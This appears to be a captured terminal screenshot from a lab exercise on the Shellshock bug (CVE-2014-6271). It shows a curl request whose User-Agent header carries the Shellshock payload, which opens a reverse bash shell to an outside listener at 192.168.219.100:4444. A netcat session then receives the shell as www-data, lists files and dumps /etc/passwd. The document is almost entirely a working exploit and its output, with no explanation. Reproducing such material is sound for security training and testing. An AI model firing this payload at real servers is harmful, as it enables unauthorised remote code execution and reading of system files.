 CVE-2014-6271 — -zsh — 100×55
jinhyeong-gwon@MacBookPro CVE-2014-6271 % curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/1
92.168.219.100/4444 0>&1' \http://localhost:8080/victim.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>504 Gateway Timeout</title>
</head><body>
<h1>Gateway Timeout</h1>
<p>The gateway did not receive a timely response
from the upstream server or application.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at localhost Port 8080</address>
</body></html>
jinhyeong-gwon@MacBookPro CVE-2014-6271 %
CVE-2014-6271 — nc -l 4444 — 100×55
jinhyeong-gwon@MacBookPro CVE-2014-6271 % nc -l 4444
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@4a9d3a3bd4ea:/var/www/html$
www-data@4a9d3a3bd4ea:/var/www/html$ ls
ls
index.html
safe.cgi
victim.cgi
www-data@4a9d3a3bd4ea:/var/www/html$
www-data@4a9d3a3bd4ea:/var/www/html$ whoami
whoami
www-data
www-data@4a9d3a3bd4ea:/var/www/html$
www-data@4a9d3a3bd4ea:/var/www/html$
www-data@4a9d3a3bd4ea:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false